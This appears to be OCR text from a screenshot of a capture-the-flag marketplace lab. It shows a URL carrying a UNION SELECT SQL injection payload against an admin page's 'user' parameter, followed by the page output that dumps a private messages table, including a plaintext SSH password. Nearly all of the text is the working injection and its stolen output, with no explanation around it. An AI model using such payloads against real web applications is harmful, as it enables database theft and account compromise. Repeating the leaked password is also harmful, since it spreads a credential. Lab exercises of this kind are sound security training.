 http://10.10.229.158/admin?user=0%20union%20select%201,group_concat("%20SENDER%20",+user_from,+":--%20",+message_content,+"%20-->%20RECEIPIENT%20",+user_to),3,4%20from%20messages
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User SENDER 1:-- Hello! An automated system has detected your SSH password is too weak and needs to be changed. You
have been generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ --> RECEIPIENT 3, SENDER
1:-- Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will get
back to you via private message. Thanks for using The Marketplace! --> RECEIPIENT 4, SENDER 1:-- Thank you for your report.
We have reviewed the listing and found nothing that violates our rules. --> RECEIPIENT 4, SENDER 1:-- Thank you for your
report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private
message. Thanks for using The Marketplace! --> RECEIPIENT 4, SENDER 1:-- Thank you for your report. We have reviewed the
listing and found nothing that violates our rules. --> RECEIPIENT 4
ID: 1
Is administrator: true
Delete user